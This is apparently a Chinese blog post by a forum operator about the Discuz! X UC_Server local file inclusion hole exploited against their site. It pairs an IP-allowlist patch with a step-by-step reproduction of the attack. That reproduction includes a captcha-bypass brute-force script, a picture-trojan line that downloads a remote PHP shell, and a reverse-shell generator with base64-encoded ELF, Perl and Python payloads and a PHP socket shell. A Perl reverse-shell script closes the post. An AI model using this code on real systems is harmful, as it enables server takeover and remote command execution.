关于Discuz! X系列UC_Server 本地文件包含漏洞
最近又发现discuz论坛被挂马了,决定好好研究一下discuz的漏洞,技术债始终要还是要还的
一、问题发现
快要睡觉的时候,突然收到一封邮件,发现服务器上的文件被篡改了,立即登录服务器,清空恶意文件,并将其锁定(为什么不是移走呢 ? )
然后迅速找到所有有问题的文件,那么这里如何找 ?
这个时候你会发现日志是一个好东西,记录所有的访问记录

解码之后,发现其中一条记录是这样的

但是这些信息并没有什么用,还是要追本溯源 ,继续往前查,功夫不负有心人,最终让我发现了一些情况
[12/Nov/2018:00:13:17 +0800] "POST /uc_server/admin.php?m=app&a=add HTTP/1.1
"https://www.test.com/uc_server/admin.php?m=app&a=add&sid=74da4khlfwHoUz2v9EYfXHP856aCR9ox2KaKH4K3HriOMDD%2BKgS5jB6ZKw"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36"
45.250.237.35, 47.244.73.47
sid=ffb7q2b%2FxcFjQSvUFmRhlUi3nVIjIglVPgyLyaIjTtbnHdPHcq2konOLsA&formhash=9f7a922ae26c0782&type=DISCUZX&name=12121&url=https%3A%2F%2Fwww.test.com&ip=&authkey=&apppath=..%2Fdata%2Fattachment%2Fportal%2F201811%2F12%2F&viewprourl=..%2F001138fydzh9t7c4sy20cs.jpg&apifilename=uc.php&tagtemplates=&tagfields=&synlogin=0&recvnote=0&submit=+%E6%8F%90+%E4%BA%A4+
这是干什么呢 ?就是常说的 UC_Server 本地文件包含漏洞,通过这里包含文件,然后可以让文件执行,然后再进行提权,这样服务器就攻破了 ,总体流程就是这样
二、过程重现
1、验证码
https://www.test.com/uc_server/admin.php?m=seccode&seccodeauth=07d4kVIZ%2Fj5pecd%2Bv7%2FuE0zfvj%2FKRIrF3pmAd%2BupYhm4GT4&1104676922
经过测试发现
登陆uc_server的时候 如果ip第一次出现那么 seccode的默认值为cccc
而 ip地址 是通过X-Forwarded-For 获取的。
也就是我们修改xff的ip之后,再次打开上面那个验证码url,图片的值为cccc
2、爆破
def GetHtml(host,htmlhash,htmlpass,htmlseccode):
ip=str(random.randint(1,100))+"."+str(random.randint(100,244))+"."+str(random.randint(100,244))+"."+str(random.randint(100,244))
postHead={"Host":host,"User-Agent": "Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0 ","X-Forwarded-For":ip,'Content-Type':'application/x-www-form-urlencoded','Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Connection':'keep-alive'}
postContent='sid=&formhash='+htmlhash+'&seccodehidden='+htmlseccode+'&iframe=0&isfounder=1&password='+htmlpass+'&seccode=cccc&submit=%E7%99%BB+%E5%BD%95'
resultHtml=httplib.HTTPConnection(host)
resultHtml.request('POST','/uc_server/admin.php?m=user&a=login',postContent,postHead )
page=resultHtml.getresponse()
pageConect=page.read()
return pageConect def GetHash(host):
url='http://'+host+'/uc_server/admin.php'
pageContent=urllib.urlopen(url).read()
htmlhash=re.findall('<input type="hidden" name="formhash" value="(.*?)" />',pageContent)
htmlseccode=re.findall('<input type="hidden" name="seccodehidden" value="(.*?)" />',pageContent)
return htmlhash+htmlseccode
只要拿到账号就可以进行下一步了
3、上传图片马
copy 1.jpg/b+1.txt/a 2.jpg
图片的内容如下
file_put_contents("../w.php", file_get_contents("http://www.xxxx.com/php/log.txt"));
上传图片
找出图片的相对路径
4、添加应用

5、测试验证
如果通信成功,则说明挂马成功
6、执行你需要执行的文件
进行端口反弹,控制服务器
三、如何解决
我们采取最简单粗暴的方式 , 限制IP访问,专治各种不服
<?php /*
[UCenter] (C)2001-2099 Comsenz Inc.
This is NOT a freeware, use is subject to license terms $Id: admin.php 1139 2012-05-08 09:02:11Z liulanbo $
*/
error_reporting(0); if(function_exists('set_magic_quotes_runtime')) {
set_magic_quotes_runtime(0);
} $mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0]; define('IN_UC', TRUE);
define('UC_ROOT', substr(__FILE__, 0, -9));
define('UC_API', strtolower((isset($_SERVER['HTTPS']) && $_SERVER['HTTPS'] == 'on' ? 'https' : 'http').'://'.$_SERVER['HTTP_HOST'].substr($_SERVER['PHP_SELF'], 0, strrpos($_SERVER['PHP_SELF'], '/'))));
define('UC_DATADIR', UC_ROOT.'data/');
define('UC_DATAURL', UC_API.'/data');
define('MAGIC_QUOTES_GPC', get_magic_quotes_gpc()); unset($GLOBALS, $_ENV, $HTTP_GET_VARS, $HTTP_POST_VARS, $HTTP_COOKIE_VARS, $HTTP_SERVER_VARS, $HTTP_ENV_VARS); $_GET = daddslashes($_GET, 1, TRUE);
$_POST = daddslashes($_POST, 1, TRUE);
$_COOKIE = daddslashes($_COOKIE, 1, TRUE);
$_SERVER = daddslashes($_SERVER);
$_FILES = daddslashes($_FILES);
$_REQUEST = daddslashes($_REQUEST, 1, TRUE); require UC_ROOT.'./release/release.php';
require UC_DATADIR.'config.inc.php';
require UC_ROOT.'model/base.php';
require UC_ROOT.'model/admin.php'; $m = getgpc('m');
$a = getgpc('a');
$m = empty($m) ? 'frame' : $m;
$a = empty($a) ? 'index' : $a; define('RELEASE_ROOT', ''); header('Content-Type: text/html; charset='.CHARSET); //限制IP登录--BEGIN-----------------------------------------------------------------------------------------------
$wip = ['121.42.114.43']; $onlineip = get_new_ip();
$ip1 = $ip2 = '';
$new_arr = explode(',', $onlineip); if(count($new_arr) > 2){
file_put_contents('/tmp/fip.txt', date('Y-m-d H:i:s').'----forum---proxy--ip--:'.$onlineip."\r\n", FILE_APPEND);
header("location:http://www.test.com/img/denglu.html");
exit;
}
list($ip1, $ip2) = $new_arr;
$ip1 = trim($ip1);
$ip2 = trim($ip2); $checkIp = 0; if($m == 'user'){
$chekcIp = 1;
} if($a == 'login'){
$chekcIp = 1;
} if($m == 'app' && in_array($a, ['add', 'detail'])){
$chekcIp = 1;
} if($chekcIp && !in_array($ip1, $wip)){
file_put_contents('/tmp/fip.txt',date('Y-m-d H:i:s').'---forum--30---'.$onlineip."\r\n", FILE_APPEND);
header("location:http://www.test.com/img/denglu.html");
exit;
}
//限制IP登录--END------------------------------------------------------------------------------------------------------------ if(in_array($m, array('admin', 'app', 'badword', 'cache', 'db', 'domain', 'frame', 'log', 'note', 'feed', 'mail', 'setting', 'user', 'credit', 'seccode', 'tool', 'plugin', 'pm'))) {
include UC_ROOT."control/admin/$m.php";
$control = new control();
$method = 'on'.$a;
if(method_exists($control, $method) && $a{0} != '_') {
$control->$method();
} elseif(method_exists($control, '_call')) {
$control->_call('on'.$a, '');
} else {
exit('Action not found!');
}
} else {
exit('Module not found!');
} $mtime = explode(' ', microtime());
$endtime = $mtime[1] + $mtime[0]; function daddslashes($string, $force = 0, $strip = FALSE) {
if(!MAGIC_QUOTES_GPC || $force) {
if(is_array($string)) {
foreach($string as $key => $val) {
$string[$key] = daddslashes($val, $force, $strip);
}
} else {
$string = addslashes($strip ? stripslashes($string) : $string);
}
}
return $string;
} function getgpc($k, $t='R') {
switch($t) {
case 'P': $var = &$_POST; break;
case 'G': $var = &$_GET; break;
case 'C': $var = &$_COOKIE; break;
case 'R': $var = &$_REQUEST; break;
}
return isset($var[$k]) ? (is_array($var[$k]) ? $var[$k] : trim($var[$k])) : NULL;
} function fsocketopen($hostname, $port = 80, &$errno, &$errstr, $timeout = 15) {
$fp = '';
if(function_exists('fsockopen')) {
$fp = @fsockopen($hostname, $port, $errno, $errstr, $timeout);
} elseif(function_exists('pfsockopen')) {
$fp = @pfsockopen($hostname, $port, $errno, $errstr, $timeout);
} elseif(function_exists('stream_socket_client')) {
$fp = @stream_socket_client($hostname.':'.$port, $errno, $errstr, $timeout);
}
return $fp;
} function dhtmlspecialchars($string, $flags = null) {
if(is_array($string)) {
foreach($string as $key => $val) {
$string[$key] = dhtmlspecialchars($val, $flags);
}
} else {
if($flags === null) {
$string = str_replace(array('&', '"', '<', '>'), array('&', '"', '<', '>'), $string);
if(strpos($string, '&#') !== false) {
$string = preg_replace('/&((#(\d{3,5}|x[a-fA-F0-9]{4}));)/', '&\\1', $string);
}
} else {
if(PHP_VERSION < '5.4.0') {
$string = htmlspecialchars($string, $flags);
} else {
if(strtolower(CHARSET) == 'utf-8') {
$charset = 'UTF-8';
} else {
$charset = 'ISO-8859-1';
}
$string = htmlspecialchars($string, $flags, $charset);
}
}
}
return $string;
} //增加获取IP方法
function get_new_ip(){
if(getenv('HTTP_CLIENT_IP')) {
$onlineip = getenv('HTTP_CLIENT_IP');
} elseif(getenv('HTTP_X_FORWARDED_FOR')) {
$onlineip = getenv('HTTP_X_FORWARDED_FOR');
} elseif(getenv('REMOTE_ADDR')) {
$onlineip = getenv('REMOTE_ADDR');
} else {
$onlineip = $HTTP_SERVER_VARS['REMOTE_ADDR'];
}
return $onlineip;
} ?>
还有一个比较重要的点,这个文件基本上不会改,所以保证万无一失,进行加锁,防止被黑掉
附上部分代码:
1、webshell脚本生成
function backshell($ip, $port, $dir, $type)
{
$key = false;
$c_bin = 'f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAYIQECDQAAACkCgAAAAAAADQAIAAHACgAHAAZAAYAAAA0AAAANIAECDSABAjgAAAA4AAAAAUAAAAEAAAAAwAAABQBAAAUgQQIFIEECBMAAAATAAAABAAAAAEAAAABAAAAAAAAAACABAgAgAQIlAcAAJQHAAAFAAAAABAAAAEAAACUBwAAlJcECJSXBAggAQAAKAEAAAYAAAAAEAAAAgAAAKgHAAColwQIqJcECMgAAADIAAAABgAAAAQAAAAEAAAAKAEAACiBBAgogQQIIAAAACAAAAAEAAAABAAAAFHldGQAAAAAAAAAAAAAAAAAAAAAAAAAAAYAAAAEAAAAL2xpYi9sZC1saW51eC5zby4yAAAEAAAAEAAAAAEAAABHTlUAAAAAAAIAAAAGAAAACQAAAAIAAAANAAAAAQAAAAUAAAAAIAAgAAAAAA0AAACtS+PAAAAAAAAAAAAAAAAAAAAAAEEAAAAAAAAAdgAAABIAAABJAAAAAAAAAHkBAAASAAAAAQAAAAAAAAAAAAAAIAAAAFUAAAAAAAAAcgEAABIAAABqAAAAAAAAAJ8BAAASAAAANQAAAAAAAABZAQAAEgAAADsAAAAAAAAADgAAABIAAAApAAAAAAAAADwAAAASAAAAUAAAAAAAAAA9AAAAEgAAAF8AAAAAAAAAKwAAABIAAABkAAAAAAAAAG8AAAASAAAAMAAAAAAAAAD0AAAAEgAAABoAAAB4hwQIBAAAABEADgAAX19nbW9uX3N0YXJ0X18AbGliYy5zby42AF9JT19zdGRpbl91c2VkAHNvY2tldABleGl0AGV4ZWNsAGh0b25zAGNvbm5lY3QAZGFlbW9uAGR1cDIAaW5ldF9hZGRyAGF0b2kAY2xvc2UAX19saWJjX3N0YXJ0X21haW4AR0xJQkNfMi4wAAAAAgACAAAAAgACAAIAAgACAAIAAgACAAIAAQAAAAEAAQAQAAAAEAAAAAAAAAAQaWkNAAACAHwAAAAAAAAAcJgECAYDAACAmAQIBwEAAISYBAgHAgAAiJgECAcDAACMmAQIBwQAAJCYBAgHBQAAlJgECAcGAACYmAQIBwcAAJyYBAgHCAAAoJgECAcJAACkmAQIBwoAAKiYBAgHCwAArJgECAcMAABVieWD7AjoBQEAAOiMAQAA6KcDAADJwwD/NXiYBAj/JXyYBAgAAAAA/yWAmAQIaAAAAADp4P////8lhJgECGgIAAAA6dD/////JYiYBAhoEAAAAOnA/////yWMmAQIaBgAAADpsP////8lkJgECGggAAAA6aD/////JZSYBAhoKAAAAOmQ/////yWYmAQIaDAAAADpgP////8lnJgECGg4AAAA6XD/////JaCYBAhoQAAAAOlg/////yWkmAQIaEgAAADpUP////8lqJgECGhQAAAA6UD/////JayYBAhoWAAAAOkw////AAAAADHtXonhg+TwUFRSaLCGBAhowIYECFFWaDSFBAjoW/////SQkFWJ5VOD7AToAAAAAFuBw+QTAACLk/z///+F0nQF6Bb///9YW8nDkJCQkJCQVYnlU4PsBIA9uJgECAB1P7iglwQILZyXBAjB+AKNWP+htJgECDnDdh+NtCYAAAAAg8ABo7SYBAj/FIWclwQIobSYBAg5w3foxgW4mAQIAYPEBFtdw410JgCNvCcAAAAAVYnlg+wIoaSXBAiFwHQSuAAAAACFwHQJxwQkpJcECP/QycOQjUwkBIPk8P9x/FWJ5VdTUYPsPInLx0QkBAAAAADHBCQBAAAA6E/+//9mx0XgAgCLQwSDwAiLAIkEJOi5/v//D7fAiQQk6H7+//9miUXii0MEg8AEiwCJBCToOv7//4lF5ItDBIPABIsAuf////+JRdC4AAAAAPyLfdDyronI99CNUP+LQwSDwAiLALn/////iUXMuAAAAAD8i33M8q6JyPfQg+gBjQQCjVABi0MEg8AEiwCJx/yJ0bgAAAAA86rHRCQIBgAAAMdEJAQBAAAAxwQkAgAAAOj9/f//iUXwjUXgx0QkCBAAAACJRCQEi0XwiQQk6HD9//+FwHkMxwQkAAAAAOgQ/v//x0QkBAAAAACLRfCJBCTozf3//8dEJAQBAAAAi0XwiQQk6Lr9///HRCQEAgAAAItF8IkEJOin/f//x0QkCAAAAADHRCQEgIcECMcEJIaHBAjoW/3//4tF8IkEJOig/f//g8Q8WVtfXY1h/MOQkJCQkJCQkJBVieVdw410JgCNvCcAAAAAVYnlV1ZT6F4AAACBw6kRAACD7Bzom/z//42DIP///4lF8I2DIP///ylF8MF98AKLVfCF0nQrMf+Jxo22AAAAAItFEIPHAYlE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3AAAAJSXBAgAAAAAAAIQAO0AAAB0mAQIAAAAAAECFQADAQAAlJcECAAAAAAAAhAAFwEAAJSXBAgAAAAAAAIQACoBAACUlwQIAAAAAAACEAA7AQAAlJcECAAAAAAAAhAATgEAAKiXBAgAAAAAAQITAFcBAACwmAQIAAAAACAAFgBiAQAAAAAAAHYAAAASAAAAdQEAAAAAAAB5AQAAEgAAAIcBAACwhgQIBQAAABIADACXAQAAYIQECAAAAAASAAwAngEAAAAAAAAAAAAAIAAAAK0BAAAAAAAAAAAAACAAAADBAQAAdIcECAQAAAARAA4AyAEAAFiHBAgAAAAAEgANAM4BAAAAAAAAcgEAABIAAADjAQAAAAAAAJ8BAAASAAAAAAIAAAAAAABZAQAAEgAAABECAAAAAAAADgAAABIAAAAiAgAAeIcECAQAAAARAA4AMQIAALCYBAgAAAAAEAAWAD4CAAAAAAAAPAAAABIAAABQAgAAAAAAAD0AAAASAAAAYAIAAHyHBAgAAAAAEQIOAG0CAACglwQIAAAAABECEQB6AgAAwIYECGkAAAASAAwAigIAAAAAAAArAAAAEgAAAJoCAAAAAAAAbwAAABIAAACrAgAAtJgECAAAAAAQAPH/twIAALyYBAgAAAAAEADx/7wCAAC0mAQIAAAAABAA8f/DAgAAAAAAAPQAAAASAAAA0wIAACmHBAgAAAAAEgIMAOoCAAA0hQQIcwEAABIADADvAgAAdIMECAAAAAASAAoAAGNhbGxfZ21vbl9zdGFydABjcnRzdHVmZi5jAF9fQ1RPUl9MSVNUX18AX19EVE9SX0xJU1RfXwBfX0pDUl9MSVNUX18AZHRvcl9pZHguNTc5MwBjb21wbGV0ZWQuNTc5MQBfX2RvX2dsb2JhbF9kdG9yc19hdXgAZnJhbWVfZHVtbXkAX19DVE9SX0VORF9fAF9fRlJBTUVfRU5EX18AX19KQ1JfRU5EX18AX19kb19nbG9iYWxfY3RvcnNfYXV4AGJjLmMAX19wcmVpbml0X2FycmF5X3N0YXJ0AF9fZmluaV9hcnJheV9lbmQAX0dMT0JBTF9PRkZTRVRfVEFCTEVfAF9fcHJlaW5pdF9hcnJheV9lbmQAX19maW5pX2FycmF5X3N0YXJ0AF9faW5pdF9hcnJheV9lbmQAX19pbml0X2FycmF5X3N0YXJ0AF9EWU5BTUlDAGRhdGFfc3RhcnQAY29ubmVjdEBAR0xJQkNfMi4wAGRhZW1vbkBAR0xJQkNfMi4wAF9fbGliY19jc3VfZmluaQBfc3RhcnQAX19nbW9uX3N0YXJ0X18AX0p2X1JlZ2lzdGVyQ2xhc3NlcwBfZnBfaHcAX2ZpbmkAaW5ldF9hZGRyQEBHTElCQ18yLjAAX19saWJjX3N0YXJ0X21haW5AQEdMSUJDXzIuMABleGVjbEBAR0xJQkNfMi4wAGh0b25zQEBHTElCQ18yLjAAX0lPX3N0ZGluX3VzZWQAX19kYXRhX3N0YXJ0AHNvY2tldEBAR0xJQkNfMi4wAGR1cDJAQEdMSUJDXzIuMABfX2Rzb19oYW5kbGUAX19EVE9SX0VORF9fAF9fbGliY19jc3VfaW5pdABhdG9pQEBHTElCQ18yLjAAY2xvc2VAQEdMSUJDXzIuMABfX2Jzc19zdGFydABfZW5kAF9lZGF0YQBleGl0QEBHTElCQ18yLjAAX19pNjg2LmdldF9wY190aHVuay5ieABtYWluAF9pbml0AA==';
switch ($type) {
case "pl":
$shell = 'IyEvdXNyL2Jpbi9wZXJsIC13DQojIA0KdXNlIHN0cmljdDsNCnVzZSBTb2NrZXQ7DQp1c2UgSU86OkhhbmRsZTsNCm15ICRzcGlkZXJfaXAgPSAkQVJHVlswXTsNCm15ICRzcGlkZXJfcG9ydCA9ICRBUkdWWzFdOw0KbXkgJHByb3RvID0gZ2V0cHJvdG9ieW5hbWUoInRjcCIpOw0KbXkgJHBhY2tfYWRkciA9IHNvY2thZGRyX2luKCRzcGlkZXJfcG9ydCwgaW5ldF9hdG9uKCRzcGlkZXJfaXApKTsNCm15ICRzaGVsbCA9ICcvYmluL3NoIC1pJzsNCnNvY2tldChTT0NLLCBBRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKTsNClNURE9VVC0+YXV0b2ZsdXNoKDEpOw0KU09DSy0+YXV0b2ZsdXNoKDEpOw0KY29ubmVjdChTT0NLLCRwYWNrX2FkZHIpIG9yIGRpZSAiY2FuIG5vdCBjb25uZWN0OiQhIjsNCm9wZW4gU1RESU4sICI8JlNPQ0siOw0Kb3BlbiBTVERPVVQsICI+JlNPQ0siOw0Kb3BlbiBTVERFUlIsICI+JlNPQ0siOw0Kc3lzdGVtKCRzaGVsbCk7DQpjbG9zZSBTT0NLOw0KZXhpdCAwOw0K';
$file = strdir($dir . '/t00ls.pl');
$key = filew($file, base64_decode($shell), 'w');
if ($key) {
@chmod($file, 0777);
command('/usr/bin/perl ' . $file . ' ' . $ip . ' ' . $port, $dir);
}
break;
case "py":
$shell = 'IyEvdXNyL2Jpbi9weXRob24NCiMgDQppbXBvcnQgc3lzLG9zLHNvY2tldCxwdHkNCnMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2NrZXQuU09DS19TVFJFQU0pDQpzLmNvbm5lY3QoKHN5cy5hcmd2WzFdLCBpbnQoc3lzLmFyZ3ZbMl0pKSkNCm9zLmR1cDIocy5maWxlbm8oKSwgc3lzLnN0ZGluLmZpbGVubygpKQ0Kb3MuZHVwMihzLmZpbGVubygpLCBzeXMuc3Rkb3V0LmZpbGVubygpKQ0Kb3MuZHVwMihzLmZpbGVubygpLCBzeXMuc3RkZXJyLmZpbGVubygpKQ0KcHR5LnNwYXduKCcvYmluL3NoJykNCg==';
$file = strdir($dir . '/t00ls.py');
$key = filew($file, base64_decode($shell), 'w');
if ($key) {
@chmod($file, 0777);
command('/usr/bin/python ' . $file . ' ' . $ip . ' ' . $port, $dir);
}
break;
case "c":
$file = strdir($dir . '/t00ls');
$key = filew($file, base64_decode($c_bin), 'wb');
if ($key) {
@chmod($file, 0777);
command($file . ' ' . $ip . ' ' . $port, $dir);
}
break;
case "php":
case "phpwin":
if (function_exists('fsockopen')) {
$sock = @fsockopen($ip, $port);
if ($sock) {
$key = true;
$com = $type == 'phpwin' ? true : false;
$user = get_current_user();
$dir = strdir(getcwd());
fputs($sock, php_uname() . "\n------------no job control in this shell (tty)-------------\n[$user:$dir]# ");
while ($cmd = fread($sock, 1024)) {
if (substr($cmd, 0, 3) == 'cd ') {
$dir = trim(substr($cmd, 3, -1));
chdir(strdir($dir));
$dir = strdir(getcwd());
} elseif (trim(strtolower($cmd)) == 'exit') {
break;
} else {
$res = command($cmd, $dir, $com);
fputs($sock, $res['res']);
}
fputs($sock, '[' . $user . ':' . $dir . ']# ');
}
}
@fclose($sock);
}
break;
case "pcntl":
$file = strdir($dir . '/t00ls');
$key = filew($file, base64_decode($c_bin), 'wb');
if ($key) {
@chmod($file, 0777);
if (function_exists('pcntl_exec')) {
@pcntl_exec($file, array(
$ip,
$port
));
}
}
break;
}
if (!$key) {
$msg = '<h1>临时目录不可写</h1>';
} else {
@unlink($file);
$msg = '<h2>CLOSE</h2>';
}
return $msg;
}
2、Perl反弹脚本
#!/usr/bin/perl -w
#
use strict;
use Socket;
use IO::Handle;
my $spider_ip = $ARGV[0];
my $spider_port = $ARGV[1];
my $proto = getprotobyname("tcp");
my $pack_addr = sockaddr_in($spider_port, inet_aton($spider_ip));
my $shell = '/bin/sh -i';
socket(SOCK, AF_INET, SOCK_STREAM, $proto);
STDOUT->autoflush(1);
SOCK->autoflush(1);
connect(SOCK,$pack_addr) or die "can not connect:$!";
open STDIN, "<&SOCK";
open STDOUT, ">&SOCK";
open STDERR, ">&SOCK";
system($shell);
close SOCK;
exit 0;
关于Discuz! X系列UC_Server 本地文件包含漏洞的更多相关文章
- Nagios Looking Glass 本地文件包含漏洞
